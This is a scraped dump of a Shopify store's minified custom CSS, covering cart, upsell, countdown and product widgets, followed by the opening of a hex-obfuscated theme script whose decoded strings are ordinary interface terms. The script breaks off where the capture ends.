.pix-discount{font-size:12px;line-height:13px;margin-top:1px}.evolution-quantity-selector{text-align:right;height:52px;width:78px;display:flex;align-items:center;justify-content:space-between;border-radius:4px;margin-right:6px;padding:4px;background:#f0f0f0}.evolution-quantity-selector__value{width:100%;padding:5px 0;text-align:center;margin:0;height:100%;font-size:20px;background:none;color:#646464;font-weight:400;border:none!important;box-shadow:none!important;-moz-appearance:textfield}.evolution-quantity-container{height:100%;display:flex;flex-direction:column;justify-content:space-between}.evolution-quantity-container .qtd-down{order:2}.evolution-quantity-container .qtd-up{order:1}.evolution-quantity-selector__button{cursor:pointer;display:flex;width:21px;align-items:center;justify-content:center;height:47%;background:#dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.evolution-quantity-selector__button svg{width:8px;height:8px;fill:#646464;cursor:pointer}.product-block-list__item .card{border:0}.product-block-list__item--info .card{box-shadow:0 10px 30px -10px #0000002e;border-radius:16px}@media only screen and (max-width: 1024px){.product-block-list__item--info .card{border:0;border-radius:0 0 16px 16px!important}.product-block-list__item--gallery .card,.product-block-list__item--description .card{border:0}.product-block-list__item--description .card{background-color:transparent}}@media only screen and (max-width: 1024px) and (orientation: portrait){.product-block-list__item--gallery .card{border-radius:inherit!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-block-list__item--gallery .card{border-radius:16px 16px 0 0!important}}.cart-recap__price-line-price{color:var(--product-on-sale-accent)}.cart-recap__price-line-price strong{font-weight:500;margin:0;line-height:21px;font-size:21px}.cart-recap__price-line-payments{text-align:right;line-height:18px;font-size:13px}.cart-recap__price-line-payments span{display:block}.cart-recap__price-line-payments strong{color:var(--product-on-sale-accent);font-weight:500;font-size:calc(var(--base-text-font-size) - 1px)}.footer-section-logo{display:flex;gap:10px;text-transform:uppercase;font-weight:700}.footer-section-logo img{margin-top:10px!important;margin-bottom:20px!important}.footer-section-logo-link,.footer-section-item-link{color:var(--coreslinksativos)}.icon-state .icon-state__primary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.d-flex{display:flex}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:var(--bt_title_color)}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 9px 10px 5px}.buy-together-main-product .buy-together-main-product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin:0 9px 0 5px}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent);margin:0 9px 0 5px}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:700;font-size:50px;line-height:100%;color:var(--bt_plus_color);margin-bottom:0}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:30px;padding:0 12px}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid #c0c0c0;background:transparent;transition:all .25s ease-in-out;margin-right:3px;border-radius:2px;cursor:pointer}.buy-together-item .img-wrapper{width:62px;margin-left:3px;margin-right:5px}.buy-together-item .img-wrapper img{width:100%;max-width:62px}.buy-together-item .b-t-content{width:calc(100% - 78px);display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%}.buy-together-item .b-t-content .bottom-content p.product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column}.buy-together-total-value div{display:flex;line-height:normal}.buy-together-total-value strong{padding-left:5px;font-weight:500;color:#000}@media (max-width: 991px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px)}}@media (min-width: 992px){.buy-together-wrapper{flex-direction:row}.buy-together-main-product{flex-direction:column;width:134px}.buy-together-item{padding:0 0 0 9px}.buy-together-item .b-t-content .product-name{width:140px}}.icone-menu{display:inline-block;cursor:pointer}.icone-menu svg{width:30px;height:30px}.nav-bar__item{display:inline-flex}.nav-bar__link.link{margin-left:8px;transition:opacity .5s ease-out;background-position:0 -200px}.search-bar__submit{color:var(--header_icon_search_color)!important;background-color:var(--coreslinksativos);-webkit-appearance:none;appearance:none;border:1px solid rgba(27,31,35,.15);border-radius:6px;box-shadow:#1b1f230a 0 1px,#ffffff40 0 1px inset;box-sizing:border-box;color:#24292e;cursor:pointer;display:inline-block;line-height:20px;list-style:none;padding:6px 16px;position:relative;transition:background-color .2s cubic-bezier(.3,0,.5,1);user-select:none;-webkit-user-select:none;touch-action:manipulation;vertical-align:middle;white-space:nowrap;word-wrap:break-word}.search-bar__submit:hover{text-decoration:none;transition-duration:.1s;filter:brightness(110%)}.search-bar__submit:disabled{border-color:#1b1f2326;color:#959da5;cursor:default}.search-bar__submit:active{box-shadow:#e1e4e833 0 1px inset;transition:none 0s}.search-bar__submit:focus{outline:1px transparent}.search-bar__submit:before{display:none}.search-bar__submit:-webkit-details-marker{display:none}.search-bar__input{background:transparent!important;color:var(--header_icon_search_color)!important}.search-bar__input::placeholder{color:var(--header_icon_search_color)!important}.search-bar__top{background:var(--header_search_background)!important}.countdown-ofertas{margin:0 auto;text-align:center}.countdown-ofertas .texto-ofertas{display:inline-block;margin-right:10px;text-align:center;vertical-align:middle;max-width:600px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.countdown-ofertas .texto-ofertas span{font-size:24px}.countdown-ofertas ul{margin:0 auto;padding:0;display:inline-block;text-align:center;vertical-align:middle}.countdown-ofertas ul li{line-height:20px;display:inline-block;width:59px;text-align:center;margin:0 2px;padding:12px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 3px 6px #64646430;background-color:var(--countdown_background)}.countdown-dias{margin-right:8px!important}.countdown-ofertas .tempo-a{display:inline-block;font-size:25px;font-weight:700;width:30px;text-align:center;color:var(--countdown_timer_color)}.countdown-ofertas .tempo-b{display:block;font-size:13px;line-height:13px;color:var(--countdown_desc_color)}.countdown-ofertas ul>strong{display:inline-block;position:relative;top:-10px;font-size:25px;font-weight:700}.countdown-ofertas .link{display:block;text-align:right;margin-top:10px}@media only screen and (max-width: 767px){.countdown-ofertas .texto-ofertas{max-width:inherit;white-space:inherit;margin:0}.countdown-ofertas .texto-ofertas{margin-bottom:10px}.countdown-ofertas .texto-ofertas span{font-size:19px;line-height:21px}.countdown-ofertas ul li{width:45px;padding:9px 0}}.ofertas-destaque{text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;padding:3px 0;margin-top:10px;background-color:var(--special_offer_background);cursor:pointer}.ofertas-destaque i{margin-right:5px;color:var(--special_offer_star_color)}.ofertas-destaque strong{font-weight:700;color:#fff;color:var(--special_offer_color)}.fade:not(.show){opacity:0}@media (hover: hover){.product-item:hover .product-item__action-list{opacity:1}}iframe{max-width:100%}.cupom{position:relative;display:flex;flex-direction:row;flex:1 1 0;align-items:center;justify-content:center;border-radius:4px;border-style:dashed;border-color:#303030;border-width:3px;color:#303030;line-height:1;white-space:normal;padding:16px;text-align:center;word-break:break-word;align-self:flex-end;cursor:pointer}.cupom span{font-size:20px;font-weight:700}.cupom svg{color:#303030;height:32px;width:32px;margin-left:16px;cursor:pointer;flex-shrink:0}.modal--newsletter{z-index:99}@media (max-width: 768px){#seguranca,#aceitamos,#envio{text-align:center}}.footer__title{font-weight:700}.featured-collection .flickity-viewport:after{background:none}.product-form__option-info{display:flex;margin-bottom:8px}.header__cart-count{position:inherit}.price-container{align-items:center;display:flex}.active-modal{overflow:hidden!important}html.active-modal #evolutionmedidas-overlay{display:flex}#evolutionmedidas-overlay{display:none;justify-content:center;align-items:center;position:fixed;width:100vw;height:100vh;background:#3339;top:0;left:0;z-index:999}#evolutionmedidas-trigger{margin-left:auto;text-decoration:underline;text-underline-offset:2px;transition:text-decoration-color .2s ease-in-out,color .2s ease-in-out,-webkit-text-decoration-color .2s ease-in-out;color:var(--popup_button_color);line-height:normal;margin-right:15px;cursor:pointer;display:inline-flex;padding-top:5px}#evolutionmedidas-trigger svg{margin-right:5px;fill:var(--popup_button_color)}#evolutionmedidas-modal{background:#fff;display:flex;flex-direction:column;position:fixed}#evolutionmedidas-header{position:relative;display:flex;border-bottom:1px solid rgb(223,223,223);background:#fff;padding-top:24px;padding-bottom:24px;max-height:90px}#evolutionmedidas-content{overflow-x:hidden;overflow-y:auto;flex-grow:1;padding:30px 40px 24px}#evolutionmedidas-title{display:flex;justify-content:flex-start;align-items:center;margin:0;max-width:100%;font-size:20px;font-weight:500;color:var(--popup_button_color)}#evolutionmedidas-close-button{top:calc(50% - 7px);right:40px;position:absolute;color:#000}#evolutionmedidas-close-button svg{display:block;vertical-align:middle;background:0 0;pointer-events:none;overflow:visible}#evolutionmedidas-content{color:#000!important}@media screen and (min-width: 1280px){#evolutionmedidas-modal{right:0;text-align:left;max-width:500px;width:89vw;height:100%;max-height:100vh;top:0}#evolutionmedidas-header{flex-shrink:0;padding:20px 40px;height:81px;max-height:80px}}@media screen and (max-width: 768px){#evolutionmedidas-header{padding:10px 24px;min-height:64px;border-radius:10px 10px 0 0}#evolutionmedidas-content{text-align:left}#evolutionmedidas-modal{position:inherit!important;height:100%!important}}@media screen and (min-width: 0px) and (max-width: 680px){html.active-modal #evolutionmedidas-overlay{display:block}#evolutionmedidas-overlay{text-align:-webkit-center}}@-webkit-keyframes rgbAnimation{0%,to{background-position:0 50%}50%{background-position:100% 50%}}@keyframes infinite-shift-left{0%{background-position:50000px}to{background-position:0}}#botaoaddcarrinho{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#botaoaddcarrinho a{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer}#botaoaddcarrinho a:hover{background-color:rgba(var(--botaoaddcartrgba),.2);border-color:transparent;color:var(--botaoaddcart)}#botaoaddcarrinho strong{font-weight:500}@media screen and (max-width: 640px){.mini-cart__inner{display:flex;flex-direction:column;height:auto;background:#fff}}.product-pix-bloco{background:#f6f6f6;display:flex;align-items:center;margin-top:12px;padding:10px 15px;border-radius:4px}#evolution-price-list .product-pix-bloco svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .product-pix-bloco .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .product-pix-bloco .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .product-pix-bloco .pix-value span{font-size:17px!important;margin-left:4px}#evolution-price-list .product-pix-bloco .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center}#evolution-price-list .product-pix-bloco .pix-discount{font-size:13px;line-height:13px;margin-top:1px;display:flex}.header__cart-icon .icon--close{margin-top:-7px}a.header__action-item-link.header__cart-toggle[aria-expanded=true]+span.drawer__overlay{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}header.drawer__header{display:flex;align-items:center;justify-content:space-between;padding:20px 25px;text-transform:lowercase;border-bottom:1px solid var(--border-color)}header.drawer__header p.drawer__title.heading{display:flex;margin:0;align-items:center;gap:10px;text-transform:none;font-size:16px;font-weight:500}header.drawer__header svg.icon{width:20px;height:20px}button.drawer__close-button.tap-area svg.icon.icon--close{width:16px;height:16px}#mini-cart{position:fixed!important;height:100%!important;top:0!important;border-radius:0!important;transition:all .3s ease!important;max-height:100%!important;right:0!important;transform:none!important}.justWrapper{height:100%;display:flex;flex-direction:column;width:89vw;max-width:500px}.mini-cart__inner{flex-grow:1;display:flex;flex-direction:column;justify-content:flex-start}.mini-cart__content.mini-cart__content--empty{height:calc(100% - 65px);display:flex;flex-direction:column;justify-content:center}.mini-cart__content{flex-grow:1;display:flex;flex-direction:column}.mini-cart__content .mini-cart__line-item-list{flex-grow:1;flex:1}.mini-cart__recap{flex:none!important}.mini-cart__line-item{padding:15px 0;line-height:1.2}span.mini-cart__amount-saved{width:100%;display:block;text-align:right}a.mini-cart__product-title.text--strong.link{line-height:1.3}.justWrapper .quantity-selector{border:1px solid var(--border-color)}.mini-cart__content .mini-cart__alert-wrapper{padding-top:10px}#mini-cart{display:flex;width:auto;max-width:100%}.upsellsDesktop{display:flex;flex-direction:column;align-items:center;width:240px}.upsellsDesktop .upsellProductsAll{display:flex;flex-direction:column;overflow-y:auto;gap:15px;flex-wrap:nowrap;padding:25px 20px 35px;height:100vh}.upsellItem{position:absolute;bottom:0;z-index:2;width:400px;right:0;height:100%;padding:20px;display:flex;flex-direction:column;overflow-x:auto}div#mini-cart .product-list .parcelamento{display:none}div#mini-cart .product-list a.product-item__title.text--strong.link{line-height:1.2}.openDrawerHere{margin-top:10px;cursor:pointer}.openDrawerHere button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1;background-color:rgba(var(--botaoaddcartrgba),.15);color:var(--botaoaddcart);padding:10px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}#mini-cart .modal__dialog.modal__dialog--stretch{height:100%}#upsellItems.active span#overlay2{content:"";position:fixed;top:0;height:100%;width:100%;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}.upsellItem header.drawer__header{position:absolute;top:0;width:100%;left:0}.wrapperArea{display:flex;flex-direction:column;height:100%;overflow-y:auto;overflow-x:hidden}.upsellItem section{margin:0!important;padding:50px 0 10px}.wrapperArea button.product-form__add-button.button.button--primary{width:100%;margin-top:15px}.wrapperArea h3.product-meta__title.heading.h2{margin-top:20px}span.comparePrice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));color:var(--text-color);text-decoration:line-through;margin-right:5px}span.normalPrice{font-weight:600}.itemHere+.itemHere{margin-top:10px}#mini-cart p.title.h4{font-weight:500;text-align:center;line-height:1;font-size:16px;text-transform:uppercase}.mini-cart__content.mini-cart__content--empty header.drawer__header{position:absolute;top:0;width:100%;left:0}.mini-cart__content{height:100%;max-height:100vh}.wrapperArea img{object-fit:contain;object-position:left}@media (max-width: 767px){.mini-cart__recap{flex-basis:1!important;flex:1!important;line-height:1.2;flex-basis:15%!important}.mini-cart__recap a.button{height:40px;line-height:40px}#mini-cart p.title.h4{margin-bottom:8px}.mini-cart__line-item{padding:10px 0}.mini-cart__recap a.button.button--secondary{margin-top:10px!important}header.drawer__header{padding:15px 20px}.mini-cart__content .mini-cart__alert-wrapper{padding-top:0}.upsellsDesktop{display:none!important}#mini-cart{left:auto}#mini-cart form{max-width:100%}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px}.upsellMobile .upsellProductsAll.product-list{display:flex!important;flex-wrap:nowrap;overflow-x:auto;padding:0 0 7px}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:20px;flex-shrink:0}.upsellMobile .upsellProductsAll.product-list a.product-item__image-wrapper{width:30%;margin:0}.upsellMobile .upsellProductsAll.product-list .product-item__info{width:70%;padding-left:5%;gap:0}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:15px;flex-shrink:0;padding:15px 10px}.upsellMobile .upsellProductsAll.product-list .product-item__info span.price{font-size:1.1em}.wrapperArea img{max-height:25vh}.wrapperArea{max-height:calc(100vh - 68px);overflow-x:hidden;overflow-y:auto}.mini-cart__recap{padding-top:0}}@media (max-width: 450px){.mini-cart__recap{position:absolute;bottom:0;width:100%;left:0;background:#fff}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px;padding-bottom:10px;width:calc(100% + 40px);margin-left:-20px}.upsellItem,div#mini-cart,#mini-cart form,.justWrapper{width:100%}}@media (max-width: 400px){.mini-cart__recap{flex-basis:15%!important}}.product-item.upsell-item.product-item--vertical{padding:10px}.botaoaddcarrinho{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}.upsell-item>.product-item__label-list>.product-label{display:none}.upsellsDesktop>.product-list{position:initial!important}.drawer__close-button{color:#000}.items0{display:none!important}.mini-cart__inner{overflow-x:hidden;overflow-y:auto;flex-grow:1}.parcelamento strong{font-weight:500;color:#000;font-size:13px}.cortextomenu{color:var(--cormenu);font-weight:700}.cortextomenu:hover,.cortextomenu:focus{color:var(--cor-texto-menu);font-weight:700}.link{color:var(--coreslinks)}.link:hover,.link:focus{color:var(--coreslinksativos);font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/14/assets/custom.css.map?v=83424455266703084061711312642 */


--- FILE ---
content_type: text/javascript
request_url: https://truelovebrasil.com/cdn/shop/t/14/assets/theme.min.js?v=151256059944285202151711312642
body_size: 162195
content:
<!--var _0xd83f=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x69\x74\x65\x72\x61\x74\x6F\x72","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x20\x61\x20\x63\x6C\x61\x73\x73\x20\x61\x73\x20\x61\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x63\x6F\x6E\x66\x69\x67\x75\x72\x61\x62\x6C\x65","\x76\x61\x6C\x75\x65","\x77\x72\x69\x74\x61\x62\x6C\x65","\x6B\x65\x79","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x73\x6C\x69\x64\x65\x55\x70","\x68\x65\x69\x67\x68\x74","\x73\x74\x79\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x70\x78","\x63\x6F\x6E\x63\x61\x74","","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x61\x75\x74\x6F","\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74","\x6E\x6F\x6E\x65","\x67\x65\x74\x53\x69\x62\x6C\x69\x6E\x67\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6D\x61\x74\x63\x68\x65\x73","\x70\x75\x73\x68","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x74\x68","\x44\x79\x6E\x61\x6D\x69\x63\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x72\x65\x20\x6E\x6F\x74\x20\x63\x75\x72\x72\x65\x6E\x74\x6C\x79\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x62\x79\x20\x40\x72\x6F\x6C\x6C\x75\x70\x2F\x70\x6C\x75\x67\x69\x6E\x2D\x63\x6F\x6D\x6D\x6F\x6E\x6A\x73","\x65\x78\x70\x6F\x72\x74\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x4D\x61\x70","\x72\x6F\x6F\x74","\x68\x61\x6E\x64\x6C\x65","\x62\x69\x6E\x64","\x5F\x72\x65\x6D\x6F\x76\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x61\x67\x4E\x61\x6D\x65","\x72\x6F\x6F\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x5F\x65\x73\x4D\x6F\x64\x75\x6C\x65","\x64\x65\x66\x61\x75\x6C\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x63\x61\x70\x74\x75\x72\x65\x46\x6F\x72\x54\x79\x70\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x62\x6C\x75\x72","\x65\x72\x72\x6F\x72","\x66\x6F\x63\x75\x73","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x76\x65\x6E\x74\x20\x74\x79\x70\x65\x3A\x20","\x48\x61\x6E\x64\x6C\x65\x72\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x74\x79\x70\x65\x20\x6F\x66\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x65\x73\x74","\x73\x6C\x69\x63\x65","\x6F\x66\x66","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x68\x61\x6E\x64\x6C\x65\x72","\x73\x70\x6C\x69\x63\x65","\x74\x79\x70\x65","\x66\x74\x4C\x61\x62\x73\x44\x65\x6C\x65\x67\x61\x74\x65\x49\x67\x6E\x6F\x72\x65","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x74\x61\x72\x67\x65\x74","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x6F\x72\x72\x65\x73\x70\x6F\x6E\x64\x69\x6E\x67\x55\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6D\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6D","\x63\x61\x6C\x6C","\x6D\x61\x74\x63\x68\x65\x72","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x70\x70\x6C\x79","\x66\x69\x72\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x65\x73\x74\x72\x6F\x79","\x64\x6F\x6D\x44\x65\x6C\x65\x67\x61\x74\x65","\x62\x6F\x64\x79","\x5F\x61\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x63\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D\x3A\x6E\x6F\x74\x28\x5B\x64\x69\x73\x61\x62\x6C\x65\x64\x5D\x29","\x5F\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x3A\x74\x6F\x67\x67\x6C\x65","\x64\x65\x74\x61\x69\x6C","\x22\x5D","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x72\x75\x65","\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x64\x61\x74\x61\x2D\x63\x6C\x6F\x73\x65\x2D\x73\x69\x62\x6C\x69\x6E\x67\x73","\x66\x6F\x72\x45\x61\x63\x68","\x5F\x6F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x5D","\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x23","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x2D\x66\x6F\x72\x63\x65\x2D\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x76\x69\x73\x69\x62\x6C\x65","\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x5F\x63\x6C\x6F\x73\x65","\x68\x69\x64\x64\x65\x6E","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74","\x70\x72\x6F\x76\x69\x6E\x63\x65\x53\x65\x6C\x65\x63\x74","\x63\x68\x61\x6E\x67\x65","\x5F\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x64\x61\x74\x61\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x70\x72\x6F\x76\x69\x6E\x63\x65\x73","\x5B\x5D","\x70\x61\x72\x73\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x64\x64","\x64\x69\x73\x70\x6C\x61\x79","\x2E\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x70\x75\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x6C\x6F\x63\x6B","\x6D\x61\x74\x63\x68\x65\x73\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x30\x70\x78\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x70\x68\x6F\x6E\x65","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x74\x61\x62\x6C\x65\x74","\x73\x63\x72\x65\